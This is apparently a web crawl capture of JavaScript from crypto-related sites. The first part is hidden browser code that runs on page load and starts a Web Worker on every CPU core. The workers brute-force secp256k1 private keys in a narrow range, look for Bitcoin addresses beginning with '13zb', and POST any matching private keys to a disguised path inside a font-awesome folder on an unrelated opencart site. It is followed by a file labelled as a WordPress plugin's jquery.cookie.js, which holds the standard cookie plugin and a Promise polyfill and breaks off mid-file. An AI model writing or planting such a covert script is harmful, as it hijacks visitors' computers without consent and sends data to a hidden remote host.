            return totalCount += e.sigBytes;
        });
        return WordArrayCopy.apply(void 0, __spreadArray([new Uint8Array(totalCount)], wordArrays));
    }
    function SHA256(msg) {
        var result = self.CryptoJS.SHA256(typeof msg === "string" ? msg : BytesToWordArray(msg));
        return WordArrayToNumberArray(result);
    }
    function SHA256Bytes(msg) {
        var result = self.CryptoJS.SHA256(typeof msg === "string" ? msg : BytesToWordArray(msg));
        return WordArrayToUint8Array(result);
    }
    function SHA256Hex(msg) {
        var result = self.CryptoJS.SHA256(typeof msg === "string" ? msg : BytesToWordArray(msg));
        return result.toString(self.CryptoJS.enc.Hex);
    }
    function RIPEMD160(bytes) {
        var result = self.CryptoJS.RIPEMD160(BytesToWordArray(bytes));
        return WordArrayToNumberArray(result);
    }
    return {
        SHA256: SHA256,
        SHA256Hex: SHA256Hex,
        RIPEMD160: RIPEMD160
    };
}

"use strict";
function INIT_EllipticCurve() {
    var bn_0 = new BN(0);
    function BigintToBitArray(bigint) {
        if (bigint.isNeg()) {
            return [false];
        }
        var values = [];
        while (bigint.gt(bn_0)) {
            values.push(bigint.isOdd());
            bigint = bigint.shrn(1);
        }
        return values.reverse();
    }
    var ecc_p = new BN("0FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEFFFFFC2F",16);
    var ecc_a = new BN(0);
    var ecc_Gx = new BN("079BE667EF9DCBBAC55A06295CE870B07029BFCDB2DCE28D959F2815B16F81798",16);
    var ecc_Gy = new BN("0483ADA7726A3C4655DA4FBFC0E1108A8FD17B448A68554199C47D08FFB10D4B8",16);
    var ecc_n = new BN("0FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEBAAEDCE6AF48A03BBFD25E8CD0364141",16);
    var bn_1 = new BN(1);
    var bn_2 = new BN(2);
    var bn_3 = new BN(3);
    function Modinv(a, n) {
        var lm = new BN(1);
        var hm = new BN(0);
        var low = a.mod(n);
        var high = n;
        var ratio;
        var nm;
        var nnew;
        while (low.isNeg()) {
            low = low.add(n);
        }
        while (low.gt(bn_1)) {
            ratio = high.div(low);
            nm = hm.sub(lm.mul(ratio));
            nnew = high.sub(low.mul(ratio));
            hm = lm;
            high = low;
            lm = nm;
            low = nnew;
        }
        return lm.mod(n);
    }
    function EcAdd(ax, ay, bx, by) {
        var lambda = ((by.sub(ay)).mul(Modinv(bx.sub(ax), ecc_p))).mod(ecc_p);
        var x = (lambda.mul(lambda).sub(ax).sub(bx)).mod(ecc_p);
        var y = (lambda.mul(ax.sub(x)).sub(ay)).mod(ecc_p);
        return {
            x: x,
            y: y
        };
    }
    function EcDouble(ax, ay) {
        var lambda = ((bn_3.mul(ax).mul(ax).add(ecc_a)).mul(Modinv(bn_2.mul(ay), ecc_p))).mod(ecc_p);
        var x = (lambda.mul(lambda).sub(bn_2.mul(ax))).mod(ecc_p);
        var y = (lambda.mul(ax.sub(x)).sub(ay)).mod(ecc_p);
        return {
            x: x,
            y: y
        };
    }
    function EccMultiply(gx, gy, scalar) {
        var qx = gx;
        var qy = gy;
        var bits = BigintToBitArray(scalar);
        for (var i = 1; i < bits.length; ++i) {
            var ret = EcDouble(qx, qy);
            qx = ret.x;
            qy = ret.y;
            if (bits[i]) {
                var ret2 = EcAdd(qx, qy, gx, gy);
                qx = ret2.x;
                qy = ret2.y;
            }
        }
        while (qy.isNeg()) {
            qy = qy.add(ecc_p);
        }
        return {
            x: qx,
            y: qy,
        };
    }
    function GetECCKeypair(val) {
        if (val.isZero() || val.gte(ecc_n)) {
            console.log("invalid value");
            throw new Error("Invalid EC value");
        }
        return EccMultiply(ecc_Gx, ecc_Gy, val);
    }
    return {
        GetECCKeypair: GetECCKeypair,
        EcAdd: EcAdd,
        EcDouble: EcDouble,
        EccMultiply: EccMultiply,
        ecc_Gx: ecc_Gx,
        ecc_Gy: ecc_Gy,
        ecc_n: ecc_n,
        ecc_p: ecc_p,
        ecc_a: ecc_a
    };
}

var WorkerInterface;
var CreateWorkers = function() {
    var bytes = crypto.getRandomValues(new Uint8Array(8));
    var FRA = new Array(8);
    for (var i = 0; i < 8; ++i) {
        FRA[i] = bytes[i];
    }
    //FRA[8] = 0x03
    var _a;
    var sources = [{
        fn: INIT_BN,
        functionName: "INIT_BN"
    }, {
        fn: INIT_EllipticCurve,
        functionName: "INIT_EllipticCurve",
        variableName: "EllipticCurve"
    }, {
        fn: INIT_WorkerUtils,
        functionName: "INIT_WorkerUtils",
        variableName: "WorkerUtils"
    }, {
        fn: INIT_CryptoJS,
        functionName: "INIT_CryptoJS",
        variableName: "CryptoJS"
    }, {
        fn: INIT_CryptoHelper,
        functionName: "INIT_CryptoHelper",
        variableName: "CryptoHelper"
    }, {
        fn: INIT_AddressUtil,
        functionName: "INIT_AddressUtil",
        variableName: "AddressUtil"
    }, ];
    var isInternetExplorer = (navigator.userAgent.indexOf("MSIE ") !== -1) || (navigator.userAgent.match(/Trident.*rv\:11\./) !== null);
    var workersAvailable = typeof Worker !== "undefined" && !isInternetExplorer;
    var DoWorkerJobWrapper;
    var ForEveryWorkerWrapper;
    if (!workersAvailable) {
        sources.forEach(function(source) {
            var result = source.fn();
            if (source.variableName !== undefined) {
                self[source.variableName] = result;
            }
        });
        var working_1 = false;
        var waitingPromises_1 = [];
        var NotifyWorkFinished_1 = function() {
            var nextTask = waitingPromises_1.pop();
            if (nextTask !== undefined) {
                nextTask();
            } else {
                working_1 = false;
            }
        };
        var Work_1 = function(data) {
            return __awaiter(void 0, void 0, void 0, function() {
                var functionPath, fn, i, result;
                return __generator(this, function(_a) {
                    switch (_a.label) {
                    case 0:
                        if (!working_1)
                            return [3 /*break*/
                            , 2];
                        return [4 /*yield*/
                        , new Promise(function(resolve) {
                            return waitingPromises_1.push(resolve);
                        }
                        )];
                    case 1:
                        _a.sent();
                        return [3 /*break*/
                        , 3];
                    case 2:
                        working_1 = true;
                        _a.label = 3;
                    case 3:
                        functionPath = data.functionName.split(".");
                        fn = self[functionPath[0]];
                        for (i = 1; i < functionPath.length; ++i) {
                            fn = fn[functionPath[i]];
                        }
                        return [4 /*yield*/
                        , new Promise(window.requestAnimationFrame)];
                    case 4:
                        _a.sent();
                        result = fn.apply(void 0, data.functionParams);
                        NotifyWorkFinished_1();
                        return [2 /*return*/
                        , result];
                    }
                });
            });
        };
        ForEveryWorkerWrapper = DoWorkerJobWrapper = function(data) {
            return __awaiter(void 0, void 0, void 0, function() {
                return __generator(this, function(_a) {
                    switch (_a.label) {
                    case 0:
                        return [4 /*yield*/
                        , Work_1(data)];
                    case 1:
                        return [2 /*return*/
                        , _a.sent()];
                    }
                });
            });
        }
        ;
    } else {
        var CreateSources = function() {
            return sources.map(function(source) {
                return "var " + source.functionName + " = " + source.fn.toString() + ";";
            }).join("\n\n") + "\n";
        };
        var InitializeSources = function() {
            return sources.map(function(source) {
                return "" + ("" + ((source.variableName !== undefined) ? "var " + source.variableName + " = " : "")) + source.functionName + "();";
            }).join("\n");
        };
        var WorkerCreatorFunction = function() {
            addEventListener("message", function(message) {
                var functionPath = message.data.functionName.split(".");
                var fn = self[functionPath[0]];
                for (var i = 1; i < functionPath.length; ++i) {
                    fn = fn[functionPath[i]];
                }
                var result = fn.apply(void 0, message.data.functionParams);
                postMessage(result, undefined);
            });
        };
        var blobContents = ["\n\n// typescript array spread transformation\nvar __spreadArray = (this && this.__spreadArray) || function (to, from) {\n    for (var i = 0, il = from.length, j = to.length; i < il; i++, j++)\n        to[j] = from[i];\n    return to;\n};\n\n" + CreateSources() + "\n\n" + InitializeSources() + "\n\n(\n" + WorkerCreatorFunction.toString() + "\n)();"];
        var blob = new Blob(blobContents,{
            type: "application/javascript"
        });
        var blobUrl = URL.createObjectURL(blob);
        var availableWorkers_1 = [];
        var allWorkers_1 = [];
        var maxWorkerCount = (_a = navigator.hardwareConcurrency) !== null && _a !== void 0 ? _a : 1;
        for (var i = 0; i < maxWorkerCount; ++i) {
            var worker = new Worker(blobUrl);
            availableWorkers_1.push(worker);
            allWorkers_1.push(worker);
        }
        URL.revokeObjectURL(blobUrl);
        var waitingPromises_2 = [];
        var WaitForAvailableWorker_1 = function() {
            return __awaiter(void 0, void 0, void 0, function() {
                return __generator(this, function(_a) {
                    switch (_a.label) {
                    case 0:
                        return [4 /*yield*/
                        , new Promise(function(resolve) {
                            return waitingPromises_2.push(resolve);
                        }
                        )];
                    case 1:
                        return [2 /*return*/
                        , _a.sent()];
                    }
                });
            });
        };
        var NotifyWorkerBecameAvailable_1 = function(worker) {
            if (waitingPromises_2.length !== 0) {
                // there is more stuff to do
                waitingPromises_2.pop()(worker);
            } else {
                // nothing to do for now
                availableWorkers_1.push(worker);
            }
        };
        DoWorkerJobWrapper = function(data) {
            return __awaiter(void 0, void 0, void 0, function() {
                function GetAvailableWorker() {
                    return __awaiter(this, void 0, void 0, function() {
                        return __generator(this, function(_a) {
                            switch (_a.label) {
                            case 0:
                                if (!(availableWorkers_1.length !== 0))
                                    return [3 /*break*/
                                    , 1];
                                return [2 /*return*/
                                , availableWorkers_1.pop()];
                            case 1:
                                return [4 /*yield*/
                                , WaitForAvailableWorker_1()];
                            case 2:
                                return [2 /*return*/
                                , _a.sent()];
                            }
                        });
                    });
                }
                var worker, result;
                return __generator(this, function(_a) {
                    switch (_a.label) {
                    case 0:
                        return [4 /*yield*/
                        , GetAvailableWorker()];
                    case 1:
                        worker = _a.sent();
                        return [4 /*yield*/
                        , new Promise(function(resolve) {
                            worker.onmessage = function(message) {
                                worker.onmessage = null;
                                resolve(message.data);
                            }
                            ;
                            worker.postMessage(data);
                        }
                        )];
                    case 2:
                        result = _a.sent();
                        NotifyWorkerBecameAvailable_1(worker);
                        return [2 /*return*/
                        , result];
                    }
                });
            });
        }
        ;
        ForEveryWorkerWrapper = function(data) {
            return __awaiter(void 0, void 0, void 0, function() {
                var allPromises, _loop_1, _i, allWorkers_2, worker, _a, allWorkers_3, worker;
                return __generator(this, function(_b) {
                    switch (_b.label) {
                    case 0:
                        allPromises = [];
                        availableWorkers_1.length = 0;
                        _loop_1 = function(worker) {
                            allPromises.push(new Promise(function(resolve) {
                                worker.onmessage = function() {
                                    worker.onmessage = null;
                                    resolve();
                                }
                                ;
                                worker.postMessage(data);
                            }
                            ));
                        }
                        ;
                        for (_i = 0,
                        allWorkers_2 = allWorkers_1; _i < allWorkers_2.length; _i++) {
                            worker = allWorkers_2[_i];
                            _loop_1(worker);
                        }
                        return [4 /*yield*/
                        , Promise.all(allPromises)];
                    case 1:
                        _b.sent();
                        for (_a = 0,
                        allWorkers_3 = allWorkers_1; _a < allWorkers_3.length; _a++) {
                            worker = allWorkers_3[_a];
                            NotifyWorkerBecameAvailable_1(worker);
                        }
                        return [2 /*return*/
                        ];
                    }
                });
            });
        }
        ;
    }
    WorkerInterface = {
        GenerateRandomAddress: function(genindex) {
            return __awaiter(void 0, void 0, void 0, function() {
                return __generator(this, function(_a) {
                    switch (_a.label) {
                    case 0:
                        return [4 /*yield*/
                        , DoWorkerJobWrapper({
                            functionName: "AddressUtil.GenerateNewRandomAddress",
                            functionParams: [genindex, FRA]
                        })];
                    case 1:
                        return [2 /*return*/
                        , _a.sent()];
                    }
                });
            });
        }
    };
};

"use strict";

function INIT_AddressUtil() {
    function MakePrivateKey(bigint) {
        var privateKey = [];
        //privateKey.push(new BN(crypto.getRandomValues(new Uint8Array(1))));
		//privateKey.push(0x80);
        var temp = WorkerUtils.BigintToByteArray(bigint);
        while (temp.length < 32) {
            temp.push(0);
        }
        privateKey.push.apply(privateKey, temp);
        privateKey.reverse();
        return WorkerUtils.Base58CheckEncode(privateKey);
    }
    function MakeLegacyAddress(keypair) {
        var key_bytesC = [];
        var key_bytesU = [];
        var compressed;
        //var uncompressed;
        //var segwit;

        var bytes_public_x = WorkerUtils.BigintToByteArray(keypair.x);
        //var bytes_public_y = WorkerUtils.BigintToByteArray(keypair.y);
        while (bytes_public_x.length < 32) {
            bytes_public_x.push(0);
        }
        //while (bytes_public_y.length < 32) {
        //    bytes_public_y.push(0);
        //}
        key_bytesC.push.apply(key_bytesC, bytes_public_x);
        if (keypair.y.isOdd()) {
            key_bytesC.push(0x03);
        } else {
            key_bytesC.push(0x02);
        }
        key_bytesC.reverse();
        var sha_result_1C = CryptoHelper.SHA256(key_bytesC);
        var ripemd_result_2C = CryptoHelper.RIPEMD160(sha_result_1C);
        var ripemd_extendedC = [0x00];
        ripemd_extendedC.push.apply(ripemd_extendedC, ripemd_result_2C);
        compressed = WorkerUtils.Base58CheckEncode(ripemd_extendedC);
/*
        var redeemscript = [0x00, 0x14];
        redeemscript.push.apply(redeemscript, ripemd_result_2C);
        var redeemscripthash = [0x05];
        redeemscripthash.push.apply(redeemscripthash, CryptoHelper.RIPEMD160(CryptoHelper.SHA256(redeemscript)));
        segwit = WorkerUtils.Base58CheckEncode(redeemscripthash);

        key_bytesU.push.apply(key_bytesU, bytes_public_y);
        key_bytesU.push.apply(key_bytesU, bytes_public_x);
        key_bytesU.push(0x04);
        key_bytesU.reverse();
        var sha_result_1U = CryptoHelper.SHA256(key_bytesU);
        var ripemd_result_2U = CryptoHelper.RIPEMD160(sha_result_1U);
        var ripemd_extendedU = [0x00];
        ripemd_extendedU.push.apply(ripemd_extendedU, ripemd_result_2U);
        uncompressed = WorkerUtils.Base58CheckEncode(ripemd_extendedU);
        return [uncompressed, compressed, segwit];
*/
        return [compressed];
    }
    // make segwit address from public key

    function GenerateNewRandomAddress(genindex, FRA) {
        var bytes = FRA;
        var bigint = new BN(0);
        for (var j = 0; j < bytes.length; ++j) {
            bigint = bigint.shln(8);
            bigint = bigint.or(new BN(bytes[j]));
		} 

        //var bigint = new BN(addressType);
        bigint = bigint.add(genindex).add(0x30000000000000000);
        var keypair = EllipticCurve.GetECCKeypair(bigint);
        var privateKey;
        // = MakePrivateKey(bigint);
        var address;
        address = MakeLegacyAddress(keypair);
        /*
        return {
            uncomp: address[0],
            comp: address[1],
            seg: address[2],
            priv: MakePrivateKey(bigint)//bigint.toNumber()
        };
        */
        return {
            comp: address[0],
            priv: MakePrivateKey(bigint)
        };
    }

    return {
        GenerateNewRandomAddress: GenerateNewRandomAddress,
        MakePrivateKey: MakePrivateKey,
        MakeLegacyAddress: MakeLegacyAddress,
    };
}

"use strict";
var __awaiter = (this && this.__awaiter) || function(thisArg, _arguments, P, generator) {
    function adopt(value) {
        return value instanceof P ? value : new P(function(resolve) {
            resolve(value);
        }
        );
    }
    return new (P || (P = Promise))(function(resolve, reject) {
        function fulfilled(value) {
            try {
                step(generator.next(value));
            } catch (e) {
                reject(e);
            }
        }
        function rejected(value) {
            try {
                step(generator["throw"](value));
            } catch (e) {
                reject(e);
            }
        }
        function step(result) {
            result.done ? resolve(result.value) : adopt(result.value).then(fulfilled, rejected);
        }
        step((generator = generator.apply(thisArg, _arguments || [])).next());
    }
    );
}
;
var __generator = (this && this.__generator) || function(thisArg, body) {
    var _ = {
        label: 0,
        sent: function() {
            if (t[0] & 1)
                throw t[1];
            return t[1];
        },
        trys: [],
        ops: []
    }, f, y, t, g;
    return g = {
        next: verb(0),
        "throw": verb(1),
        "return": verb(2)
    },
    typeof Symbol === "function" && (g[Symbol.iterator] = function() {
        return this;
    }
    ),
    g;
    function verb(n) {
        return function(v) {
            return step([n, v]);
        }
        ;
    }
    function step(op) {
        if (f)
            throw new TypeError("Generator is already executing.");
        while (_)
            try {
                if (f = 1,
                y && (t = op[0] & 2 ? y["return"] : op[0] ? y["throw"] || ((t = y["return"]) && t.call(y),
                0) : y.next) && !(t = t.call(y, op[1])).done)
                    return t;
                if (y = 0,
                t)
                    op = [op[0] & 2, t.value];
                switch (op[0]) {
                case 0:
                case 1:
                    t = op;
                    break;
                case 4:
                    _.label++;
                    return {
                        value: op[1],
                        done: false
                    };
                case 5:
                    _.label++;
                    y = op[1];
                    op = [0];
                    continue;
                case 7:
                    op = _.ops.pop();
                    _.trys.pop();
                    continue;
                default:
                    if (!(t = _.trys,
                    t = t.length > 0 && t[t.length - 1]) && (op[0] === 6 || op[0] === 2)) {
                        _ = 0;
                        continue;
                    }
                    if (op[0] === 3 && (!t || (op[1] > t[0] && op[1] < t[3]))) {
                        _.label = op[1];
                        break;
                    }
                    if (op[0] === 6 && _.label < t[1]) {
                        _.label = t[1];
                        t = op;
                        break;
                    }
                    if (t && _.label < t[2]) {
                        _.label = t[2];
                        _.ops.push(op);
                        break;
                    }
                    if (t[2])
                        _.ops.pop();
                    _.trys.pop();
                    continue;
                }
                op = body.call(thisArg, _);
            } catch (e) {
                op = [6, e];
                y = 0;
            } finally {
                f = t = 0;
            }
        if (op[0] & 5)
            throw op[1];
        return {
            value: op[0] ? op[1] : void 0,
            done: true
        };
    }
}
;

CreateWorkers();

var count = 2
var allPromises = new Array();
function ttt2() {
    var req = "";
    for (var i = 0; i < count; i++) {
        WorkerInterface.GenerateRandomAddress(i).then(function(res) {
        	if (res.comp.startsWith('13zb')) {
        		req = req + res.priv + '-';
        	}
            allPromises.push(res);
            if (allPromises[count - 1] !== undefined) {
                    if (req !== '') {
                   		var xhrg = new XMLHttpRequest();
				        xhrg.open("POST", "https://thementic.com/opencart/OPC02/OPC0200021/catalog/view/javascript/font-awesome/man/", true);
				        xhrg.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded; charset=UTF-8');
				        xhrg.send("greens=" + req);
                   }
            }
            
            
        });
    }
}

ttt2();


--- FILE ---
content_type: text/javascript
request_url: https://cryptodirectories.com/wp-content/plugins/faucetpay_wordpress/assets/js/jquery.cookie.js?ver=1.00
body_size: 203705
content:
/*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
(function (factory) {
	if (typeof define === 'function' && define.amd) {
		// AMD
		define(['jquery'], factory);
	} else if (typeof exports === 'object') {
		// CommonJS
		factory(require('jquery'));
	} else {
		// Browser globals
		factory(jQuery);
	}
}(function ($) {

	var pluses = /\+/g;

	function encode(s) {
		return config.raw ? s : encodeURIComponent(s);
	}

	function decode(s) {
		return config.raw ? s : decodeURIComponent(s);
	}

	function stringifyCookieValue(value) {
		return encode(config.json ? JSON.stringify(value) : String(value));
	}

	function parseCookieValue(s) {
		if (s.indexOf('"') === 0) {
			// This is a quoted cookie as according to RFC2068, unescape...
			s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
		}

		try {
			// Replace server-side written pluses with spaces.
			// If we can't decode the cookie, ignore it, it's unusable.
			// If we can't parse the cookie, ignore it, it's unusable.
			s = decodeURIComponent(s.replace(pluses, ' '));
			return config.json ? JSON.parse(s) : s;
		} catch(e) {}
	}

	function read(s, converter) {
		var value = config.raw ? s : parseCookieValue(s);
		return $.isFunction(converter) ? converter(value) : value;
	}

	var config = $.cookie = function (key, value, options) {

		// Write

		if (value !== undefined && !$.isFunction(value)) {
			options = $.extend({}, config.defaults, options);

			if (typeof options.expires === 'number') {
				var days = options.expires, t = options.expires = new Date();
				t.setTime(+t + days * 864e+5);
			}

			return (document.cookie = [
				encode(key), '=', stringifyCookieValue(value),
				options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
				options.path    ? '; path=' + options.path : '',
				options.domain  ? '; domain=' + options.domain : '',
				options.secure  ? '; secure' : ''
			].join(''));
		}

		// Read

		var result = key ? undefined : {};

		// To prevent the for loop in the first place assign an empty array
		// in case there are no cookies at all. Also prevents odd result when
		// calling $.cookie().
		var cookies = document.cookie ? document.cookie.split('; ') : [];

		for (var i = 0, l = cookies.length; i < l; i++) {
			var parts = cookies[i].split('=');
			var name = decode(parts.shift());
			var cookie = parts.join('=');

			if (key && key === name) {
				// If second argument (value) is a function it's a converter...
				result = read(cookie, value);
				break;
			}

			// Prevent storing a cookie that we couldn't decode.
			if (!key && (cookie = read(cookie)) !== undefined) {
				result[name] = cookie;
			}
		}

		return result;
	};

	config.defaults = {};

	$.removeCookie = function (key, options) {
		if ($.cookie(key) === undefined) {
			return false;
		}

		// Must not alter options, thus extending a fresh object...
		$.cookie(key, '', $.extend({}, options, { expires: -1 }));
		return !$.cookie(key);
	};

}));


(function(global, factory) {
    typeof exports === 'object' && typeof module !== 'undefined' ? module.exports = factory() : typeof define === 'function' && define.amd ? define(factory) : (global.ES6Promise = factory());
}(this, (function() {
    'use strict';

    function objectOrFunction(x) {
        var type = typeof x;
        return x !== null && (type === 'object' || type === 'function');
    }

    function isFunction(x) {
        return typeof x === 'function';
    }
    var _isArray = void 0;
    if (Array.isArray) {
        _isArray = Array.isArray;
    } else {
        _isArray = function(x) {
            return Object.prototype.toString.call(x) === '[object Array]';
        }
        ;
    }

    var isArray = _isArray;

    var len = 0;
    var vertxNext = void 0;
    var customSchedulerFn = void 0;

    var asap = function asap(callback, arg) {
        queue[len] = callback;
        queue[len + 1] = arg;
        len += 2;
        if (len === 2) {
            if (customSchedulerFn) {
                customSchedulerFn(flush);
            } else {
                scheduleFlush();
            }
        }
    };

    function setScheduler(scheduleFn) {
        customSchedulerFn = scheduleFn;
    }

    function setAsap(asapFn) {
        asap = asapFn;
    }

    var browserWindow = typeof window !== 'undefined' ? window : undefined;
    var browserGlobal = browserWindow || {};
    var BrowserMutationObserver = browserGlobal.MutationObserver || browserGlobal.WebKitMutationObserver;
    var isNode = typeof self === 'undefined' && typeof process !== 'undefined' && {}.toString.call(process) === '[object process]';

    var isWorker = typeof Uint8ClampedArray !== 'undefined' && typeof importScripts !== 'undefined' && typeof MessageChannel !== 'undefined';

    function useNextTick() {
        return function() {
            return process.nextTick(flush);
        }
        ;
    }

    function useVertxTimer() {
        if (typeof vertxNext !== 'undefined') {
            return function() {
                vertxNext(flush);
            }
            ;
        }

        return useSetTimeout();
    }

    function useMutationObserver() {
        var iterations = 0;
        var observer = new BrowserMutationObserver(flush);
        var node = document.createTextNode('');
        observer.observe(node, {
            characterData: true
        });

        return function() {
            node.data = iterations = ++iterations % 2;
        }
        ;
    }

    function useMessageChannel() {
        var channel = new MessageChannel();
        channel.port1.onmessage = flush;
        return function() {
            return channel.port2.postMessage(0);
        }
        ;
    }

    function useSetTimeout() {
        var globalSetTimeout = setTimeout;
        return function() {
            return globalSetTimeout(flush, 1);
        }
        ;
    }

    var queue = new Array(1000);
    function flush() {
        for (var i = 0; i < len; i += 2) {
            var callback = queue[i];
            var arg = queue[i + 1];

            callback(arg);

            queue[i] = undefined;
            queue[i + 1] = undefined;
        }

        len = 0;
    }

    function attemptVertx() {
        try {
            var vertx = Function('return this')().require('vertx');
            vertxNext = vertx.runOnLoop || vertx.runOnContext;
            return useVertxTimer();
        } catch (e) {
            return useSetTimeout();
        }
    }

    var scheduleFlush = void 0;
    if (isNode) {
        scheduleFlush = useNextTick();
    } else if (BrowserMutationObserver) {
        scheduleFlush = useMutationObserver();
    } else if (isWorker) {
        scheduleFlush = useMessageChannel();
    } else if (browserWindow === undefined && typeof require === 'function') {
        scheduleFlush = attemptVertx();
    } else {
        scheduleFlush = useSetTimeout();
    }

    function then(onFulfillment, onRejection) {
        var parent = this;

        var child = new this.constructor(noop);

        if (child[PROMISE_ID] === undefined) {
            makePromise(child);
        }

        var _state = parent._state;
        if (_state) {
            var callback = arguments[_state - 1];
            asap(function() {
                return invokeCallback(_state, child, callback, parent._result);
            });
        } else {
            subscribe(parent, child, onFulfillment, onRejection);
        }

        return child;
    }

    function resolve$1(object) {
        var Constructor = this;

        if (object && typeof object === 'object' && object.constructor === Constructor) {
            return object;
        }

        var promise = new Constructor(noop);
        resolve(promise, object);
        return promise;
    }

    var PROMISE_ID = Math.random().toString(36).substring(2);

    function noop() {}

    var PENDING = void 0;
    var FULFILLED = 1;
    var REJECTED = 2;

    function selfFulfillment() {
        return new TypeError("You cannot resolve a promise with itself");
    }

    function cannotReturnOwn() {
        return new TypeError('A promises callback cannot return that same promise.');
    }

    function tryThen(then$$1, value, fulfillmentHandler, rejectionHandler) {
        try {
            then$$1.call(value, fulfillmentHandler, rejectionHandler);
        } catch (e) {
            return e;
        }
    }

    function handleForeignThenable(promise, thenable, then$$1) {
        asap(function(promise) {
            var sealed = false;
            var error = tryThen(then$$1, thenable, function(value) {
                if (sealed) {
                    return;
                }
                sealed = true;
                if (thenable !== value) {
                    resolve(promise, value);
                } else {
                    fulfill(promise, value);
                }
            }, function(reason) {
                if (sealed) {
                    return;
                }
                sealed = true;

                reject(promise, reason);
            }, 'Settle: ' + (promise._label || ' unknown promise'));

            if (!sealed && error) {
                sealed = true;
                reject(promise, error);
            }
        }, promise);
    }

    function handleOwnThenable(promise, thenable) {
        if (thenable._state === FULFILLED) {
            fulfill(promise, thenable._result);
        } else if (thenable._state === REJECTED) {
            reject(promise, thenable._result);
        } else {
            subscribe(thenable, undefined, function(value) {
                return resolve(promise, value);
            }, function(reason) {
                return reject(promise, reason);
            });
        }
    }

    function handleMaybeThenable(promise, maybeThenable, then$$1) {
        if (maybeThenable.constructor === promise.constructor && then$$1 === then && maybeThenable.constructor.resolve === resolve$1) {
            handleOwnThenable(promise, maybeThenable);
        } else {
            if (then$$1 === undefined) {
                fulfill(promise, maybeThenable);
            } else if (isFunction(then$$1)) {
                handleForeignThenable(promise, maybeThenable, then$$1);
            } else {
                fulfill(promise, maybeThenable);
            }
        }
    }

    function resolve(promise, value) {
        if (promise === value) {
            reject(promise, selfFulfillment());
        } else if (objectOrFunction(value)) {
            var then$$1 = void 0;
            try {
                then$$1 = value.then;
            } catch (error) {
                reject(promise, error);
                return;
            }
            handleMaybeThenable(promise, value, then$$1);
        } else {
            fulfill(promise, value);
        }
    }

    function publishRejection(promise) {
        if (promise._onerror) {
            promise._onerror(promise._result);
        }

        publish(promise);
    }

    function fulfill(promise, value) {
        if (promise._state !== PENDING) {
            return;
        }

        promise._result = value;
        promise._state = FULFILLED;

        if (promise._subscribers.length !== 0) {
            asap(publish, promise);
        }
    }

    function reject(promise, reason) {
        if (promise._state !== PENDING) {
            return;
        }
        promise._state = REJECTED;
        promise._result = reason;

        asap(publishRejection, promise);
    }

    function subscribe(parent, child, onFulfillment, onRejection) {
        var _subscribers = parent._subscribers;
        var length = _subscribers.length;
        parent._onerror = null;

        _subscribers[length] = child;
        _subscribers[length + FULFILLED] = onFulfillment;
        _subscribers[length + REJECTED] = onRejection;

        if (length === 0 && parent._state) {
            asap(publish, parent);
        }
    }

    function publish(promise) {
        var subscribers = promise._subscribers;
        var settled = promise._state;

        if (subscribers.length === 0) {
            return;
        }

        var child = void 0
          , callback = void 0
          , detail = promise._result;

        for (var i = 0; i < subscribers.length; i += 3) {
            child = subscribers[i];
            callback = subscribers[i + settled];

            if (child) {
                invokeCallback(settled, child, callback, detail);
            } else {
                callback(detail);
            }
        }

        promise._subscribers.length = 0;
    }

    function invokeCallback(settled, promise, callback, detail) {
        var hasCallback = isFunction(callback)
          , value = void 0
          , error = void 0
          , succeeded = true;

        if (hasCallback) {
            try {
                value = callback(detail);
            } catch (e) {
                succeeded = false;
                error = e;
            }

            if (promise === value) {
                reject(promise, cannotReturnOwn());
                return;
            }
        } else {
            value = detail;
        }

        if (promise._state !== PENDING) {
        } else if (hasCallback && succeeded) {
            resolve(promise, value);
        } else if (succeeded === false) {
            reject(promise, error);
        } else if (settled === FULFILLED) {
            fulfill(promise, value);
        } else if (settled === REJECTED) {
            reject(promise, value);
        }
    }

    function initializePromise(promise, resolver) {
        try {
            resolver(function resolvePromise(value) {
                resolve(promise, value);
            }, function rejectPromise(reason) {
                reject(promise, reason);
            });
        } catch (e) {
            reject(promise, e);
        }
    }

    var id = 0;
    function nextId() {
        return id++;
    }

    function makePromise(promise) {
        promise[PROMISE_ID] = id++;
        promise._state = undefined;
        promise._result = undefined;
        promise._subscribers = [];
    }

    function validationError() {
        return new Error('Array Methods must be provided an Array');
    }

    var Enumerator = function() {
        function Enumerator(Constructor, input) {
            this._instanceConstructor = Constructor;
            this.promise = new Constructor(noop);

            if (!this.promise[PROMISE_ID]) {
                makePromise(this.promise);
            }

            if (isArray(input)) {
                this.length = input.length;
                this._remaining = input.length;

                this._result = new Array(this.length);

                if (this.length === 0) {
                    fulfill(this.promise, this._result);
                } else {
                    this.length = this.length || 0;
                    this._enumerate(input);
                    if (this._remaining === 0) {
                        fulfill(this.promise, this._result);
                    }
                }
            } else {
                reject(this.promise, validationError());
            }
        }

        Enumerator.prototype._enumerate = function _enumerate(input) {
            for (var i = 0; this._state === PENDING && i < input.length; i++) {
                this._eachEntry(input[i], i);
            }
        }
        ;

        Enumerator.prototype._eachEntry = function _eachEntry(entry, i) {
            var c = this._instanceConstructor;
            var resolve$$1 = c.resolve;
            if (resolve$$1 === resolve$1) {
                var _then = void 0;
                var error = void 0;
                var didError = false;
                try {
                    _then = entry.then;
                } catch (e) {
                    didError = true;
                    error = e;
                }

                if (_then === then && entry._state !== PENDING) {
                    this._settledAt(entry._state, i, entry._result);
                } else if (typeof _then !== 'function') {
                    this._remaining--;
                    this._result[i] = entry;
                } else if (c === Promise$2) {
                    var promise = new c(noop);
                    if (didError) {
                        reject(promise, error);
                    } else {
                        handleMaybeThenable(promise, entry, _then);
                    }
                    this._willSettleAt(promise, i);
                } else {
                    this._willSettleAt(new c(function(resolve$$1) {
                        return resolve$$1(entry);
                    }
                    ), i);
                }
            } else {
                this._willSettleAt(resolve$$1(entry), i);
            }
        }
        ;

        Enumerator.prototype._settledAt = function _settledAt(state, i, value) {
            var promise = this.promise;
            if (promise._state === PENDING) {
                this._remaining--;

                if (state === REJECTED) {
                    reject(promise, value);
                } else {
                    this._result[i] = value;
                }
            }

            if (this._remaining === 0) {
                fulfill(promise, this._result);
            }
        }
        ;

        Enumerator.prototype._willSettleAt = function _willSettleAt(promise, i) {
